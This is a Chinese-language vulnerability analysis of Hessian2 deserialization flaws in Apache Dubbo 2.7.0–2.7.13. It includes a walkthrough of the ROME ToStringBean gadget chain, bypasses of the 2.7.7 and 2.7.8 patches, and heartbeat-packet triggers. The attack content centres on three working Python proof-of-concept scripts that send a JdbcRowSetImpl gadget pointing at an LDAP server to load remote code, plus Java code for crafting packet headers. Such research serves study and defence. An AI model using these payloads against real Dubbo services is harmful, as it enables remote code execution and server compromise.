
reply内调用了getInvoker,别忘了Dubbo rpc的初衷,就是为了远程调用方法

在getInvoker中,尝试从exporterMap中获取指定的service_name:method_name方法,但是没找到,于是走到throw new RemotingException报异常


关键就是字符串拼接的时候,会自动调用StringBuilder.append方法,此处inv正是包含恶意请求的DecodeableRpcInvocation
继续跟进到RpcInvocation.toString,发现调用了Array.toString
参数就是ToStringBean的一个Object[]
然后是一个Array的循环调valueOf,随后进入ToStringBean触发rome链
回到上面验证一下猜想,如下,填入正确的service_name,method_name,service_version,就不会弹计算器,因为没报找不到方法的异常
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 from dubbo.codec.hessian2 import Decoder,new_objectfrom dubbo.client import DubboClientclient = DubboClient('127.0.0.1' , 20880 ) JdbcRowSetImpl=new_object( 'com.sun.rowset.JdbcRowSetImpl' , dataSource="ldap://127.0.0.1:8085/GQOsPFQU" , strMatchColumns=["foo" ] ) JdbcRowSetImplClass=new_object( 'java.lang.Class' , name="com.sun.rowset.JdbcRowSetImpl" , ) toStringBean=new_object( 'com.rometools.rome.feed.impl.ToStringBean' , beanClass=JdbcRowSetImplClass, obj=JdbcRowSetImpl ) resp = client.send_request_and_return_response( service_name='org.apache.dubbo.spring.boot.demo.consumer.DemoService' , method_name='sayHello' , service_version='1.0.0' , args=[toStringBean])


2.7.7补丁绕过分析 低版本DecodeableRpcInvocation.decode如下:

2.7.7版本内DecodeableRpcInvocation增加了一个if判断,判断失败会抛出IllgalArgumentException


RpcUtils.isGenericCall()对比了method参数是否和INVOKE常量或者INVOKE_ASYNC常量的值相同
RpcUtils.isEcho也是类似

让method的值等于“$invoke”,“$invokeAsync”,“$echo”任意一个即可绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from dubbo.codec.hessian2 import Decoder,new_objectfrom dubbo.client import DubboClientclient = DubboClient('127.0.0.1' , 20880 ) JdbcRowSetImpl=new_object( 'com.sun.rowset.JdbcRowSetImpl' , dataSource="ldap://127.0.0.1:8085/BSLQJNYb" , strMatchColumns=["foo" ] ) JdbcRowSetImplClass=new_object( 'java.lang.Class' , name="com.sun.rowset.JdbcRowSetImpl" , ) toStringBean=new_object( 'com.rometools.rome.feed.impl.ToStringBean' , beanClass=JdbcRowSetImplClass, obj=JdbcRowSetImpl ) resp = client.send_request_and_return_response( service_name='any' , method_name='$invoke' , args=[toStringBean])

2.7.8补丁 在2.7.8版本,DecodeableRpcInvocation.decode增加限制了参数类型为Ljava/lang/String;[Ljava/lang/String;[Ljava/lang/Object; 或者``Ljava/lang/Object;`
至此上面的攻击失效
漏洞触发点1,2翻版 POC:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from dubbo.codec.hessian2 import Decoder,new_objectfrom dubbo.client import DubboClientclient = DubboClient('127.0.0.1' , 20880 ) JdbcRowSetImpl=new_object( 'com.sun.rowset.JdbcRowSetImpl' , dataSource="ldap://127.0.0.1:8085/GQOsPFQU" , strMatchColumns=["foo" ] ) JdbcRowSetImplClass=new_object( 'java.lang.Class' , name="com.sun.rowset.JdbcRowSetImpl" , ) toStringBean=new_object( 'com.rometools.rome.feed.impl.ToStringBean' , beanClass=JdbcRowSetImplClass, obj=JdbcRowSetImpl ) resp = client.send_request_and_return_response( service_name='org.apache.dubbo.spring.boot.demo.consumer.DemoService' , method_name='sayHello' , service_version=toStringBean, args=[new_object('java.lang.Class' )])
恶意反序列化类从dubbo 协议的service入口传入

依旧是看到DecodeableRpcInvocation#decode方法



注意到设置path、version、method_name都是通过in.readUTF进行的,此处的in是Hessian2ObjectInput
跟进到readUTF,调用了Hessian2Input.readString


理论上来说,这里的version值应该是"1.0.0",应该是个字符串,但是我们传的ToStringBean,所以转向default;在default中是个throw异常
重点是Hessian2Input有自己的expect异常函数
此处同样存在两个触发点:
一个调用到了readObject,通过Hessian2的MapDeserializer触发
如上文触发点1,向service_version打个hashMap即可
第二个触发点依旧是报错,字符串拼接触发toString
由此可知,2.7.0-2.7.13dubbo 通过hashMap打ROME链,在调用到readUTF的地方都适用,也就是包括path、service_version和args参数都可以打

在python DubboClient库DubboRequest分别对应以下参数
漏洞触发点3 2.7.0<=dubbo<=2.7.8
在这里解释一下前面java payload的如下语句

1 2 3 4 5 6 7 8 9 byte [] header = new byte [16 ];Bytes.short2bytes((short ) 0xdabb , header); header[2 ] = (byte ) ((byte ) 0x80 | 0x20 | 2 ); Bytes.long2bytes(new Random ().nextInt(100000000 ), header, 4 );

Dubbo通信的具体数据包规定如下图所示
https://cn.dubbo.apache.org/zh/blog/2018/10/05/dubbo-%E5%8D%8F%E8%AE%AE%E8%AF%A6%E8%A7%A3/

开头的0xdabb用来判断是不是dubbo协议数据包,如果是则调用decodeBody
如果第18位为1,代表当前数据包为心跳事件,会调用decodeHeartbeatData
心跳事件是一种定期发生的信号或消息,用于确认系统中两个或多个组件之间的连接状态。
ExchangeCodec.decodeHeartbeatData内调用了hessian2的readObject,造成反序列化漏洞
注意,本文提及的readObject触发的漏洞均为hessian2ObjectInput流漏洞,在MapDeserializer触发map.put,而不是普通序列化流ObjectInputStream的漏洞
下面这句的结果如图,设置了16位为1代表Request,18位为1代表心跳包,00010代表Hessian2Serialization
